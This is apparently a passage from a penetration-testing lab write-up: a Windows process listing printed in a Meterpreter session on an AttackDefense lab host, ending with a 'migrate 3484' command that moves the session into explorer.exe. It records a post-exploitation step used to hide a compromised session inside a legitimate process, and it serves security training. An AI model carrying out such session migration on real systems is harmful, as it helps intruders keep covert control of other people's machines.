 3484  4020  explorer.exe             x64   1        ATTACKDEFENSE\Administrator  C:\Windows\explorer.exe
3624  3400  conhost.exe
3716  772   svchost.exe              x64   0
3776  772   svchost.exe              x64   1        ATTACKDEFENSE\Administrator  C:\Windows\System32\svchost.exe
3796  772   svchost.exe              x64   1        ATTACKDEFENSE\Administrator  C:\Windows\System32\svchost.exe
3804  2252  sihost.exe               x64   1        ATTACKDEFENSE\Administrator  C:\Windows\System32\sihost.exe
3836  1620  taskhostw.exe            x64   1        ATTACKDEFENSE\Administrator  C:\Windows\System32\taskhostw.exe
3956  4432  hfs.exe
3988  772   svchost.exe              x64   0
4036  3988  ctfmon.exe               x64   1        ATTACKDEFENSE\Administrator  C:\Windows\System32\ctfmon.exe
4076  772   svchost.exe              x64   0
4084  772   svchost.exe              x64   0
4212  912   ShellExperienceHost.exe  x64   1        ATTACKDEFENSE\Administrator  C:\Windows\SystemApps\ShellExperienceHost_cw5n1h2txyewy\ShellExperienceHost.exe
4312  912   SearchUI.exe             x64   1        ATTACKDEFENSE\Administrator  C:\Windows\SystemApps\Microsoft.Windows.Cortana_cw5n1h2txyewy\SearchUI.exe
4384  912   RuntimeBroker.exe        x64   1        ATTACKDEFENSE\Administrator  C:\Windows\System32\RuntimeBroker.exe
4460  1620  taskhostw.exe            x64   1        ATTACKDEFENSE\Administrator  C:\Windows\System32\taskhostw.exe
4516  912   RuntimeBroker.exe        x64   1        ATTACKDEFENSE\Administrator  C:\Windows\System32\RuntimeBroker.exe
4812  912   RuntimeBroker.exe        x64   1        ATTACKDEFENSE\Administrator  C:\Windows\System32\RuntimeBroker.exe
4900  2588  conhost.exe
meterpreter > migrate 3484
[*] Migrating from 3404 to 3484...
[*] Migration completed successfully.